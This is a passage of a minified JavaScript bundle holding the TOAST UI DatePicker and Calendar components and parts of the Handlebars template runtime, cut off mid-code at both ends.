CLASS_NAME_BLOCKED='tui-is-blocked';var CLASS_NAME_CHECKED='tui-is-checked';var CLASS_NAME_SELECTOR_BUTTON='tui-datepicker-selector-button';var CLASS_NAME_TODAY='tui-calendar-today';var SELECTOR_BODY='.tui-datepicker-body';var SELECTOR_FOOTER='.tui-datepicker-footer';var SELECTOR_DATE_ICO='.tui-ico-date';var mergeDefaultOption=function(option){option=snippet.extend({language:DEFAULT_LANGUAGE_TYPE,calendar:{},input:{element:null,format:null},timepicker:null,date:null,showAlways:false,type:TYPE_DATE,selectableRanges:null,openers:[],autoClose:true,usageStatistics:true},option);option.selectableRanges=option.selectableRanges||[[constants.MIN_DATE,constants.MAX_DATE]];if(!snippet.isObject(option.calendar)){throw new Error('Calendar option must be an object');}\nif(!snippet.isObject(option.input)){throw new Error('Input option must be an object');}\nif(!snippet.isArray(option.selectableRanges)){throw new Error('Selectable-ranges must be a 2d-array');}\noption.localeText=localeTexts[option.language];option.calendar.language=option.language;option.calendar.type=option.type;return option;};var DatePicker=snippet.defineClass({static:{localeTexts:localeTexts},init:function(container,options){options=mergeDefaultOption(options);this._language=options.language;this._$container=$(container);this._$element=$(tmpl(options)).appendTo(this._$container);this._calendar=new Calendar(this._$element.find(SELECTOR_BODY),snippet.extend(options.calendar,{usageStatistics:options.usageStatistics}));this._timepicker=null;this._datepickerInput=null;this._date=null;this._rangeModel=null;this._openers=[];this._isEnabled=true;this._id='tui-datepicker-'+snippet.stamp(this);this._type=options.type;this.showAlways=options.showAlways;this.autoClose=options.autoClose;this._initializeDatePicker(options);},_initializeDatePicker:function(option){this.setRanges(option.selectableRanges);this._setEvents(option);this._initTimePicker(option.timepicker);this.setInput(option.input.element);this.setDateFormat(option.input.format);this.setDate(option.date);snippet.forEach(option.openers,this.addOpener,this);if(!this.showAlways){this._$element.hide();}\nif(this.getType()===TYPE_DATE){this._$element.find(SELECTOR_BODY).addClass('tui-datepicker-type-date');}},_setEvents:function(option){setTouchClickEvent(this._$element,$.proxy(this._onClickDate,this),{selector:'.'+CLASS_NAME_SELECTABLE,namespace:this._id});setTouchClickEvent(this._$element,$.proxy(this._onClickCalendarTitle,this),{selector:'.tui-calendar-title',namespace:this._id});if(option.timepicker&&option.timepicker.layoutType==='tab'){setTouchClickEvent(this._$element,$.proxy(this._onClickSelectorButton,this),{selector:'.'+CLASS_NAME_SELECTOR_BUTTON,namespace:this._id});}\nthis._calendar.on('draw',this._onDrawCalendar,this);},_offDatePickerEvents:function(el){$(el).off('.'+this._id);},_initTimePicker:function(opTimePicker){var layoutType;if(!opTimePicker){return;}\nlayoutType=opTimePicker.layoutType||'';if(layoutType.toLowerCase()==='tab'){this._timepicker=new TimePicker(this._$element.find(SELECTOR_BODY),opTimePicker);this._timepicker.hide();}else{this._timepicker=new TimePicker(this._$element.find(SELECTOR_FOOTER),opTimePicker);}\nthis._timepicker.on('change',function(ev){var prevDate;if(this._date){prevDate=new Date(this._date);this.setDate(prevDate.setHours(ev.hour,ev.minute));}},this);},_onClickCalendarTitle:function(){this.drawUpperCalendar(this._date);},_onClickSelectorButton:function(ev){var btnSelector='.'+CLASS_NAME_SELECTOR_BUTTON;var $selectedBtn=$(ev.target).closest(btnSelector);var isDate=!!$selectedBtn.find(SELECTOR_DATE_ICO).length;if(isDate){this._calendar.show();this._timepicker.hide();}else{this._calendar.hide();this._timepicker.show();}\nthis._$element.find(btnSelector).removeClass(CLASS_NAME_CHECKED);$selectedBtn.addClass(CLASS_NAME_CHECKED);},_isOpener:function(element){var el=$(element)[0];return snippet.inArray(el,this._openers)>-1;},_setTodayClassName:function($el){var timestamp,isToday;if(this.getCalendarType()!==TYPE_DATE){return;}\ntimestamp=$el.data('timestamp');isToday=timestamp===new Date().setHours(0,0,0,0);if(isToday){$el.addClass(CLASS_NAME_TODAY);}else{$el.removeClass(CLASS_NAME_TODAY);}},_setSelectableClassName:function($el){var elDate=new Date($el.data('timestamp'));if(this._isSelectableOnCalendar(elDate)){$el.addClass(CLASS_NAME_SELECTABLE).removeClass(CLASS_NAME_BLOCKED);}else{$el.addClass(CLASS_NAME_BLOCKED).removeClass(CLASS_NAME_SELECTABLE);}},_setSelectedClassName:function($el){var elDate=new Date($el.data('timestamp'));if(this._isSelectedOnCalendar(elDate)){$el.addClass(CLASS_NAME_SELECTED);}else{$el.removeClass(CLASS_NAME_SELECTED);}},_isSelectableOnCalendar:function(date){var type=this.getCalendarType();var start=dateUtil.cloneWithStartOf(date,type).getTime();var end=dateUtil.cloneWithEndOf(date,type).getTime();return this._rangeModel.hasOverlap(start,end);},_isSelectedOnCalendar:function(date){var curDate=this.getDate();var calendarType=this.getCalendarType();return curDate&&dateUtil.isSame(curDate,date,calendarType);},_syncToInput:function(){if(!this._date){return;}\nthis._datepickerInput.setDate(this._date);},_syncFromInput:function(shouldRollback){var isFailed=false;var date;try{date=this._datepickerInput.getDate();if(this.isSelectable(date)){if(this._timepicker){this._timepicker.setTime(date.getHours(),date.getMinutes());}\nthis.setDate(date);}else{isFailed=true;}}catch(err){this.fire('error',{type:'ParsingError',message:err.message});isFailed=true;}finally{if(isFailed){if(shouldRollback){this._syncToInput();}else{this.setNull();}}}},_onMousedownDocument:function(ev){var evTarget=ev.target;var isContains=$.contains(this._$element[0],evTarget);var isInput=this._datepickerInput.is(evTarget);var isInOpener=!!$(evTarget).closest(this._openers).length;var shouldClose=!(this.showAlways||isInput||isContains||isInOpener);if(shouldClose){this.close();}},_onClickDate:function(ev){var timestamp=$(ev.target).data('timestamp');var newDate=new Date(timestamp);var timepicker=this._timepicker;var prevDate=this._date;var calendarType=this.getCalendarType();var pickerType=this.getType();if(calendarType!==pickerType){this.drawLowerCalendar(newDate);}else{if(timepicker){newDate.setHours(timepicker.getHour(),timepicker.getMinute());}else if(prevDate){newDate.setHours(prevDate.getHours(),prevDate.getMinutes());}\nthis.setDate(newDate);if(!this.showAlways&&this.autoClose){this.close();}}},_onDrawCalendar:function(eventData){var $dateElements=eventData.$dateElements;var self=this;$dateElements.each(function(idx,el){var $el=$(el);self._setTodayClassName($el);self._setSelectableClassName($el);self._setSelectedClassName($el);});this._setDisplayHeadButtons();this.fire('draw',eventData);},_setDisplayHeadButtons:function(){var nextYearDate=this._calendar.getNextYearDate();var prevYearDate=this._calendar.getPrevYearDate();var maxTimestamp=this._rangeModel.getMaximumValue();var minTimestamp=this._rangeModel.getMinimumValue();var $nextYearBtn=this._$element.find('.'+CLASS_NAME_NEXT_YEAR_BTN);var $prevYearBtn=this._$element.find('.'+CLASS_NAME_PREV_YEAR_BTN);var nextMonthDate,prevMonthDate,$nextMonBtn,$prevMonBtn;if(this.getCalendarType()===TYPE_DATE){nextMonthDate=dateUtil.cloneWithStartOf(this._calendar.getNextDate(),TYPE_MONTH);prevMonthDate=dateUtil.cloneWithEndOf(this._calendar.getPrevDate(),TYPE_MONTH);$nextMonBtn=this._$element.find('.'+CLASS_NAME_NEXT_MONTH_BTN);$prevMonBtn=this._$element.find('.'+CLASS_NAME_PREV_MONTH_BTN);this._setDisplay($nextMonBtn,nextMonthDate.getTime()<=maxTimestamp);this._setDisplay($prevMonBtn,prevMonthDate.getTime()>=minTimestamp);prevYearDate.setDate(1);nextYearDate.setDate(1);}else{prevYearDate.setMonth(12,0);nextYearDate.setMonth(0,1);}\nthis._setDisplay($nextYearBtn,nextYearDate.getTime()<=maxTimestamp);this._setDisplay($prevYearBtn,prevYearDate.getTime()>=minTimestamp);},_setDisplay:function($el,shouldShow){if(shouldShow){$el.show();}else{$el.hide();}},_onChangeInput:function(){this._syncFromInput(true);},_isChanged:function(date){var prevDate=this.getDate();return!prevDate||(date.getTime()!==prevDate.getTime());},_refreshFromRanges:function(){if(!this.isSelectable(this._date)){this.setNull();}else{this._calendar.draw();}},getCalendarType:function(){return this._calendar.getType();},getType:function(){return this._type;},isSelectable:function(date){var type=this.getType();var start,end;if(!dateUtil.isValidDate(date)){return false;}\nstart=dateUtil.cloneWithStartOf(date,type).getTime();end=dateUtil.cloneWithEndOf(date,type).getTime();return this._rangeModel.hasOverlap(start,end);},isSelected:function(date){return dateUtil.isValidDate(date)&&dateUtil.isSame(this._date,date,this.getType());},setRanges:function(ranges){ranges=snippet.map(ranges,function(range){var start=new Date(range[0]).getTime();var end=new Date(range[1]).getTime();return[start,end];});this._rangeModel=new RangeModel(ranges);this._refreshFromRanges();},addRange:function(start,end){start=new Date(start).getTime();end=new Date(end).getTime();this._rangeModel.add(start,end);this._refreshFromRanges();},removeRange:function(start,end,type){start=new Date(start);end=new Date(end);if(type){start=dateUtil.cloneWithStartOf(start,type);end=dateUtil.cloneWithEndOf(end,type);}\nthis._rangeModel.exclude(start.getTime(),end.getTime());this._refreshFromRanges();},addOpener:function(opener){if(!this._isOpener(opener)){this._openers.push($(opener)[0]);setTouchClickEvent(opener,$.proxy(this.toggle,this),{namespace:this._id});}},removeOpener:function(opener){var $opener=$(opener);var index=snippet.inArray($opener[0],this._openers);if(index>-1){this._offDatePickerEvents(opener);this._openers.splice(index,1);}},removeAllOpeners:function(){this._offDatePickerEvents(this._openers);this._openers=[];},open:function(){var docEvTypes;if(this.isOpened()||!this._isEnabled){return;}\nthis._calendar.draw({date:this._date,type:this._type});this._$element.show();if(!this.showAlways){docEvTypes='touchstart.'+this._id+' mousedown.'+this._id;$(document).on(docEvTypes,$.proxy(this._onMousedownDocument,this));}\nthis.fire('open');},drawUpperCalendar:function(date){var calendarType=this.getCalendarType();if(calendarType===TYPE_DATE){this._calendar.draw({date:date,type:TYPE_MONTH});}else if(calendarType===TYPE_MONTH){this._calendar.draw({date:date,type:TYPE_YEAR});}},drawLowerCalendar:function(date){var calendarType=this.getCalendarType();var pickerType=this.getType();var isLast=calendarType===pickerType;if(isLast){return;}\nif(calendarType===TYPE_MONTH){this._calendar.draw({date:date,type:TYPE_DATE});}else if(calendarType===TYPE_YEAR){this._calendar.draw({date:date,type:TYPE_MONTH});}},close:function(){if(!this.isOpened()){return;}\nthis._offDatePickerEvents(document);this._$element.hide();this.fire('close');},toggle:function(){var isOpened=this.isOpened();if(isOpened){this.close();}else{this.open();}},getDate:function(){if(!this._date){return null;}\nreturn new Date(this._date);},setDate:function(date){var isValidInput,newDate,shouldUpdate;if(date===null){this.setNull();return;}\nisValidInput=snippet.isNumber(date)||snippet.isDate(date);newDate=new Date(date);shouldUpdate=isValidInput&&this._isChanged(newDate)&&this.isSelectable(newDate);if(shouldUpdate){newDate=new Date(date);this._date=newDate;this._calendar.draw({date:newDate});if(this._timepicker){this._timepicker.setTime(newDate.getHours(),newDate.getMinutes());}\nthis._syncToInput();this.fire('change');}},setNull:function(){var calendarDate=this._calendar.getDate();var isChagned=this._date!==null;this._date=null;if(this._datepickerInput){this._datepickerInput.clearText();}\nif(this._timepicker){this._timepicker.setTime(0,0);}\nif(!this.isSelectable(calendarDate)){this._calendar.draw({date:new Date(this._rangeModel.getMinimumValue())});}else{this._calendar.draw();}\nif(isChagned){this.fire('change');}},setDateFormat:function(format){this._datepickerInput.setFormat(format);this._syncToInput();},isOpened:function(){return this._$element.css('display')!=='none';},getTimePicker:function(){return this._timepicker;},getCalendar:function(){return this._calendar;},setInput:function(element,options){var prev=this._datepickerInput;var localeText=localeTexts[this._language]||localeTexts[DEFAULT_LANGUAGE_TYPE];var prevFormat;options=options||{};if(prev){prevFormat=prev.getFormat();prev.destroy();}\nthis._datepickerInput=new DatePickerInput(element,{format:options.format||prevFormat,id:this._id,localeText:localeText});this._datepickerInput.on({change:this._onChangeInput,click:this.open},this);if(options.syncFromInput){this._syncFromInput();}else{this._syncToInput();}},enable:function(){if(this._isEnabled){return;}\nthis._isEnabled=true;this._datepickerInput.enable();snippet.forEach(this._openers,function(opener){$(opener).removeAttr('disabled');setTouchClickEvent(opener,$.proxy(this.toggle,this),{namespace:this._id});},this);},disable:function(){if(!this._isEnabled){return;}\nthis._isEnabled=false;this.close();this._datepickerInput.disable();this._offDatePickerEvents(this._openers);snippet.forEach(this._openers,function(opener){$(opener).attr('disabled',true);},this);},isDisabled:function(){return!this._isEnabled;},addCssClass:function(className){this._$element.addClass(className);},removeCssClass:function(className){this._$element.removeClass(className);},getDateElements:function(){return this._calendar.getDateElements();},findOverlappedRange:function(startDate,endDate){var startTimestamp=new Date(startDate).getTime();var endTimestamp=new Date(endDate).getTime();var overlappedRange=this._rangeModel.findOverlappedRange(startTimestamp,endTimestamp);return[new Date(overlappedRange[0]),new Date(overlappedRange[1])];},destroy:function(){this._offDatePickerEvents(document);this._calendar.destroy();if(this._timepicker){this._timepicker.destroy();}\nif(this._datepickerInput){this._datepickerInput.destroy();}\nthis._$element.remove();this.removeAllOpeners();this._calendar=this._timepicker=this._datepickerInput=this._$container=this._$element=this._date=this._rangeModel=this._openers=this._isEnabled=this._id=null;}});snippet.CustomEvents.mixin(DatePicker);module.exports=DatePicker;}),(function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_2__;}),(function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_3__;}),(function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_4__;}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var tmpl=__webpack_require__(6);var Header=__webpack_require__(26);var Body=__webpack_require__(32);var localeTexts=__webpack_require__(27);var constants=__webpack_require__(31);var commonUtil=__webpack_require__(43);var dateUtil=__webpack_require__(30);var DEFAULT_LANGUAGE_TYPE=constants.DEFAULT_LANGUAGE_TYPE;var TYPE_DATE=constants.TYPE_DATE;var TYPE_MONTH=constants.TYPE_MONTH;var TYPE_YEAR=constants.TYPE_YEAR;var CLASS_NAME_PREV_MONTH_BTN=constants.CLASS_NAME_PREV_MONTH_BTN;var CLASS_NAME_PREV_YEAR_BTN=constants.CLASS_NAME_PREV_YEAR_BTN;var CLASS_NAME_NEXT_YEAR_BTN=constants.CLASS_NAME_NEXT_YEAR_BTN;var CLASS_NAME_NEXT_MONTH_BTN=constants.CLASS_NAME_NEXT_MONTH_BTN;var CLASS_NAME_CALENDAR_MONTH='tui-calendar-month';var CLASS_NAME_CALENDAR_YEAR='tui-calendar-year';var HEADER_SELECTOR='.tui-calendar-header';var BODY_SELECTOR='.tui-calendar-body';var util=snippet;var Calendar=util.defineClass({static:{localeTexts:localeTexts},init:function(container,options){options=snippet.extend({language:DEFAULT_LANGUAGE_TYPE,showToday:true,showJumpButtons:false,date:new Date(),type:TYPE_DATE,usageStatistics:true},options);this._$container=$(container);this._$element=$(tmpl(options)).appendTo(this._$container);this._date=null;this._type=null;this._header=null;this._body=null;this._initHeader(options);this._initBody(options);this.draw({date:options.date,type:options.type});if(options.usageStatistics){commonUtil.sendHostName();}},_initHeader:function(options){var $headerContainer=this._$element.find(HEADER_SELECTOR);this._header=new Header($headerContainer,options);this._header.on('click',function(ev){var $target=$(ev.target);if($target.hasClass(CLASS_NAME_PREV_MONTH_BTN)){this.drawPrev();}else if($target.hasClass(CLASS_NAME_PREV_YEAR_BTN)){this._onClickPrevYear();}else if($target.hasClass(CLASS_NAME_NEXT_MONTH_BTN)){this.drawNext();}else if($target.hasClass(CLASS_NAME_NEXT_YEAR_BTN)){this._onClickNextYear();}},this);},_initBody:function(options){var $bodyContainer=this._$element.find(BODY_SELECTOR);this._body=new Body($bodyContainer,options);},_onClickPrevYear:function(){if(this.getType()===TYPE_DATE){this.draw({date:this._getRelativeDate(-12)});}else{this.drawPrev();}},_onClickNextYear:function(){if(this.getType()===TYPE_DATE){this.draw({date:this._getRelativeDate(12)});}else{this.drawNext();}},_isValidType:function(type){return(type===TYPE_DATE||type===TYPE_MONTH||type===TYPE_YEAR);},_shouldUpdate:function(date,type){var prevDate=this._date;if(!dateUtil.isValidDate(date)){throw new Error('Invalid date');}\nif(!this._isValidType(type)){throw new Error('Invalid layer type');}\nreturn(!prevDate||prevDate.getFullYear()!==date.getFullYear()||prevDate.getMonth()!==date.getMonth()||this.getType()!==type);},_render:function(){var date=this._date;var type=this.getType();this._header.render(date,type);this._body.render(date,type);this._$element.removeClass([CLASS_NAME_CALENDAR_MONTH,CLASS_NAME_CALENDAR_YEAR].join(' '));switch(type){case TYPE_MONTH:this._$element.addClass(CLASS_NAME_CALENDAR_MONTH);break;case TYPE_YEAR:this._$element.addClass(CLASS_NAME_CALENDAR_YEAR);break;default:break;}},_getRelativeDate:function(step){var prev=this._date;return new Date(prev.getFullYear(),prev.getMonth()+step);},draw:function(options){var date,type;options=options||{};date=options.date||this._date;type=(options.type||this.getType()).toLowerCase();if(this._shouldUpdate(date,type)){this._date=date;this._type=type;this._render();}\nthis.fire('draw',{date:this._date,type:type,$dateElements:this._body.getDateElements()});},show:function(){this._$element.show();},hide:function(){this._$element.hide();},drawNext:function(){this.draw({date:this.getNextDate()});},drawPrev:function(){this.draw({date:this.getPrevDate()});},getNextDate:function(){if(this.getType()===TYPE_DATE){return this._getRelativeDate(1);}\nreturn this.getNextYearDate();},getPrevDate:function(){if(this.getType()===TYPE_DATE){return this._getRelativeDate(-1);}\nreturn this.getPrevYearDate();},getNextYearDate:function(){switch(this.getType()){case TYPE_DATE:case TYPE_MONTH:return this._getRelativeDate(12);case TYPE_YEAR:return this._getRelativeDate(108);default:throw new Error('Unknown layer type');}},getPrevYearDate:function(){switch(this.getType()){case TYPE_DATE:case TYPE_MONTH:return this._getRelativeDate(-12);case TYPE_YEAR:return this._getRelativeDate(-108);default:throw new Error('Unknown layer type');}},changeLanguage:function(language){this._header.changeLanguage(language);this._body.changeLanguage(language);this._render();},getDate:function(){return new Date(this._date);},getType:function(){return this._type;},getDateElements:function(){return this._body.getDateElements();},addCssClass:function(className){this._$element.addClass(className);},removeCssClass:function(className){this._$element.removeClass(className);},destroy:function(){this._header.destroy();this._body.destroy();this._$element.remove();this._type=this._date=this._$container=this._$element=this._header=this._body=null;}});util.CustomEvents.mixin(Calendar);module.exports=Calendar;}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(7);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){return\"<div class=\\\"tui-calendar\\\">\\n    <div class=\\\"tui-calendar-header\\\"></div>\\n    <div class=\\\"tui-calendar-body\\\"></div>\\n</div>\\n\";},\"useData\":true});}),(function(module,exports,__webpack_require__){module.exports=__webpack_require__(8)['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nfunction _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj;}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key];}}newObj['default']=obj;return newObj;}}\nvar _handlebarsBase=__webpack_require__(9);var base=_interopRequireWildcard(_handlebarsBase);var _handlebarsSafeString=__webpack_require__(23);var _handlebarsSafeString2=_interopRequireDefault(_handlebarsSafeString);var _handlebarsException=__webpack_require__(11);var _handlebarsException2=_interopRequireDefault(_handlebarsException);var _handlebarsUtils=__webpack_require__(10);var Utils=_interopRequireWildcard(_handlebarsUtils);var _handlebarsRuntime=__webpack_require__(24);var runtime=_interopRequireWildcard(_handlebarsRuntime);var _handlebarsNoConflict=__webpack_require__(25);var _handlebarsNoConflict2=_interopRequireDefault(_handlebarsNoConflict);function create(){var hb=new base.HandlebarsEnvironment();Utils.extend(hb,base);hb.SafeString=_handlebarsSafeString2['default'];hb.Exception=_handlebarsException2['default'];hb.Utils=Utils;hb.escapeExpression=Utils.escapeExpression;hb.VM=runtime;hb.template=function(spec){return runtime.template(spec,hb);};return hb;}\nvar inst=create();inst.create=create;_handlebarsNoConflict2['default'](inst);inst['default']=inst;exports['default']=inst;module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.HandlebarsEnvironment=HandlebarsEnvironment;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _utils=__webpack_require__(10);var _exception=__webpack_require__(11);var _exception2=_interopRequireDefault(_exception);var _helpers=__webpack_require__(12);var _decorators=__webpack_require__(20);var _logger=__webpack_require__(22);var _logger2=_interopRequireDefault(_logger);var VERSION='4.0.5';exports.VERSION=VERSION;var COMPILER_REVISION=7;exports.COMPILER_REVISION=COMPILER_REVISION;var REVISION_CHANGES={1:'<= 1.0.rc.2',2:'== 1.0.0-rc.3',3:'== 1.0.0-rc.4',4:'== 1.x.x',5:'== 2.0.0-alpha.x',6:'>= 2.0.0-beta.1',7:'>= 4.0.0'};exports.REVISION_CHANGES=REVISION_CHANGES;var objectType='[object Object]';function HandlebarsEnvironment(helpers,partials,decorators){this.helpers=helpers||{};this.partials=partials||{};this.decorators=decorators||{};_helpers.registerDefaultHelpers(this);_decorators.registerDefaultDecorators(this);}\nHandlebarsEnvironment.prototype={constructor:HandlebarsEnvironment,logger:_logger2['default'],log:_logger2['default'].log,registerHelper:function registerHelper(name,fn){if(_utils.toString.call(name)===objectType){if(fn){throw new _exception2['default']('Arg not supported with multiple helpers');}\n_utils.extend(this.helpers,name);}else{this.helpers[name]=fn;}},unregisterHelper:function unregisterHelper(name){delete this.helpers[name];},registerPartial:function registerPartial(name,partial){if(_utils.toString.call(name)===objectType){_utils.extend(this.partials,name);}else{if(typeof partial==='undefined'){throw new _exception2['default']('Attempting to register a partial called \"'+name+'\" as undefined');}\nthis.partials[name]=partial;}},unregisterPartial:function unregisterPartial(name){delete this.partials[name];},registerDecorator:function registerDecorator(name,fn){if(_utils.toString.call(name)===objectType){if(fn){throw new _exception2['default']('Arg not supported with multiple decorators');}\n_utils.extend(this.decorators,name);}else{this.decorators[name]=fn;}},unregisterDecorator:function unregisterDecorator(name){delete this.decorators[name];}};var log=_logger2['default'].log;exports.log=log;exports.createFrame=_utils.createFrame;exports.logger=_logger2['default'];}),(function(module,exports){'use strict';exports.__esModule=true;exports.extend=extend;exports.indexOf=indexOf;exports.escapeExpression=escapeExpression;exports.isEmpty=isEmpty;exports.createFrame=createFrame;exports.blockParams=blockParams;exports.appendContextPath=appendContextPath;var escape={'&':'&amp;','<':'&lt;','>':'&gt;','\"':'&quot;',\"'\":'&#x27;','`':'&#x60;','=':'&#x3D;'};var badChars=/[&<>\"'`=]/g,possible=/[&<>\"'`=]/;function escapeChar(chr){return escape[chr];}\nfunction extend(obj){for(var i=1;i<arguments.length;i++){for(var key in arguments[i]){if(Object.prototype.hasOwnProperty.call(arguments[i],key)){obj[key]=arguments[i][key];}}}\nreturn obj;}\nvar toString=Object.prototype.toString;exports.toString=toString;var isFunction=function isFunction(value){return typeof value==='function';};if(isFunction(/x/)){exports.isFunction=isFunction=function(value){return typeof value==='function'&&toString.call(value)==='[object Function]';};}\nexports.isFunction=isFunction;var isArray=Array.isArray||function(value){return value&&typeof value==='object'?toString.call(value)==='[object Array]':false;};exports.isArray=isArray;function indexOf(array,value){for(var i=0,len=array.length;i<len;i++){if(array[i]===value){return i;}}\nreturn-1;}\nfunction escapeExpression(string){if(typeof string!=='string'){if(string&&string.toHTML){return string.toHTML();}else if(string==null){return'';}else if(!string){return string+'';}\nstring=''+string;}\nif(!possible.test(string)){return string;}\nreturn string.replace(badChars,escapeChar);}\nfunction isEmpty(value){if(!value&&value!==0){return true;}else if(isArray(value)&&value.length===0){return true;}else{return false;}}\nfunction createFrame(object){var frame=extend({},object);frame._parent=object;return frame;}\nfunction blockParams(params,ids){params.path=ids;return params;}\nfunction appendContextPath(contextPath,id){return(contextPath?contextPath+'.':'')+id;}}),(function(module,exports){'use strict';exports.__esModule=true;var errorProps=['description','fileName','lineNumber','message','name','number','stack'];function Exception(message,node){var loc=node&&node.loc,line=undefined,column=undefined;if(loc){line=loc.start.line;column=loc.start.column;message+=' - '+line+':'+column;}\nvar tmp=Error.prototype.constructor.call(this,message);for(var idx=0;idx<errorProps.length;idx++){this[errorProps[idx]]=tmp[errorProps[idx]];}\nif(Error.captureStackTrace){Error.captureStackTrace(this,Exception);}\ntry{if(loc){this.lineNumber=line;if(Object.defineProperty){Object.defineProperty(this,'column',{value:column});}else{this.column=column;}}}catch(nop){}}\nException.prototype=new Error();exports['default']=Exception;module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.registerDefaultHelpers=registerDefaultHelpers;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _helpersBlockHelperMissing=__webpack_require__(13);var _helpersBlockHelperMissing2=_interopRequireDefault(_helpersBlockHelperMissing);var _helpersEach=__webpack_require__(14);var _helpersEach2=_interopRequireDefault(_helpersEach);var _helpersHelperMissing=__webpack_require__(15);var _helpersHelperMissing2=_interopRequireDefault(_helpersHelperMissing);var _helpersIf=__webpack_require__(16);var _helpersIf2=_interopRequireDefault(_helpersIf);var _helpersLog=__webpack_require__(17);var _helpersLog2=_interopRequireDefault(_helpersLog);var _helpersLookup=__webpack_require__(18);var _helpersLookup2=_interopRequireDefault(_helpersLookup);var _helpersWith=__webpack_require__(19);var _helpersWith2=_interopRequireDefault(_helpersWith);function registerDefaultHelpers(instance){_helpersBlockHelperMissing2['default'](instance);_helpersEach2['default'](instance);_helpersHelperMissing2['default'](instance);_helpersIf2['default'](instance);_helpersLog2['default'](instance);_helpersLookup2['default'](instance);_helpersWith2['default'](instance);}}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(10);exports['default']=function(instance){instance.registerHelper('blockHelperMissing',function(context,options){var inverse=options.inverse,fn=options.fn;if(context===true){return fn(this);}else if(context===false||context==null){return inverse(this);}else if(_utils.isArray(context)){if(context.length>0){if(options.ids){options.ids=[options.name];}\nreturn instance.helpers.each(context,options);}else{return inverse(this);}}else{if(options.data&&options.ids){var data=_utils.createFrame(options.data);data.contextPath=_utils.appendContextPath(options.data.contextPath,options.name);options={data:data};}\nreturn fn(context,options);}});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _utils=__webpack_require__(10);var _exception=__webpack_require__(11);var _exception2=_interopRequireDefault(_exception);exports['default']=function(instance){instance.registerHelper('each',function(context,options){if(!options){throw new _exception2['default']('Must pass iterator to #each');}\nvar fn=options.fn,inverse=options.inverse,i=0,ret='',data=undefined,contextPath=undefined;if(options.data&&options.ids){contextPath=_utils.appendContextPath(options.data.contextPath,options.ids[0])+'.';}\nif(_utils.isFunction(context)){context=context.call(this);}\nif(options.data){data=_utils.createFrame(options.data);}\nfunction execIteration(field,index,last){if(data){data.key=field;data.index=index;data.first=index===0;data.last=!!last;if(contextPath){data.contextPath=contextPath+field;}}\nret=ret+fn(context[field],{data:data,blockParams:_utils.blockParams([context[field],field],[contextPath+field,null])});}\nif(context&&typeof context==='object'){if(_utils.isArray(context)){for(var j=context.length;i<j;i++){if(i in context){execIteration(i,i,i===context.length-1);}}}else{var priorKey=undefined;for(var key in context){if(context.hasOwnProperty(key)){if(priorKey!==undefined){execIteration(priorKey,i-1);}\npriorKey=key;i++;}}\nif(priorKey!==undefined){execIteration(priorKey,i-1,true);}}}\nif(i===0){ret=inverse(this);}\nreturn ret;});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _exception=__webpack_require__(11);var _exception2=_interopRequireDefault(_exception);exports['default']=function(instance){instance.registerHelper('helperMissing',function(){if(arguments.length===1){return undefined;}else{throw new _exception2['default']('Missing helper: \"'+arguments[arguments.length-1].name+'\"');}});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(10);exports['default']=function(instance){instance.registerHelper('if',function(conditional,options){if(_utils.isFunction(conditional)){conditional=conditional.call(this);}\nif(!options.hash.includeZero&&!conditional||_utils.isEmpty(conditional)){return options.inverse(this);}else{return options.fn(this);}});instance.registerHelper('unless',function(conditional,options){return instance.helpers['if'].call(this,conditional,{fn:options.inverse,inverse:options.fn,hash:options.hash});});};module.exports=exports['default'];}),(function(module,exports){'use strict';exports.__esModule=true;exports['default']=function(instance){instance.registerHelper('log',function(){var args=[undefined],options=arguments[arguments.length-1];for(var i=0;i<arguments.length-1;i++){args.push(arguments[i]);}\nvar level=1;if(options.hash.level!=null){level=options.hash.level;}else if(options.data&&options.data.level!=null){level=options.data.level;}\nargs[0]=level;instance.log.apply(instance,args);});};module.exports=exports['default'];}),(function(module,exports){'use strict';exports.__esModule=true;exports['default']=function(instance){instance.registerHelper('lookup',function(obj,field){return obj&&obj[field];});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(10);exports['default']=function(instance){instance.registerHelper('with',function(context,options){if(_utils.isFunction(context)){context=context.call(this);}\nvar fn=options.fn;if(!_utils.isEmpty(context)){var data=options.data;if(options.data&&options.ids){data=_utils.createFrame(options.data);data.contextPath=_utils.appendContextPath(options.data.contextPath,options.ids[0]);}\nreturn fn(context,{data:data,blockParams:_utils.blockParams([context],[data&&data.contextPath])});}else{return options.inverse(this);}});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.registerDefaultDecorators=registerDefaultDecorators;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _decoratorsInline=__webpack_require__(21);var _decoratorsInline2=_interopRequireDefault(_decoratorsInline);function registerDefaultDecorators(instance){_decoratorsInline2['default'](instance);}}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var 